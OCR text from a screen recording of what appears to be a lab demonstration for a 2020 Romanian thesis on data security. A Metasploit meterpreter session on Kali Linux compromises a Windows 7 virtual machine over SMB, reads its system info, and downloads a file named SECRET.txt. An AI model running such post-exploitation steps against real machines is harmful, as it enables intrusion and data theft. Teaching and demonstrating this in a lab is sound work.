 KALI LINUX 2020 - VMware Workstation 15 Player
Player
App... Plac... QTe... Jun 29 07:54 1
Shell No. 1
-=-=-=-=-=
[+] 192.168.146.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
-=-=-=-=-=
meterpreter > sysinfo
Computer : GHOST-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > pwd
C:\Users\Ghost\Desktop
meterpreter > download SECRET.txt
[*] Downloading: SECRET.txt → SECRET.txt
[*] Downloaded 100.00 B of 100.00 B (100.0%): SECRET.txt
→ SECRET.txt
[*] download : SECRET.txt → SECRET.txt
meterpreter >
Windows 7 - VMware Workstation 15 Player
Player
SECRET - Notepad
File Edit Format View Help
LUCRARE DE LICENTA 2020 Unap Bucuresti
SECURITATEA DATELOR SI INFORMATIILOR PE DISPOZITIVE MOBILE
EN 04:54
29.06.2020
ACEST MATERIAL ESTE DOAR EDUCATIV !
..
ENG 14:54
29.06.2020
3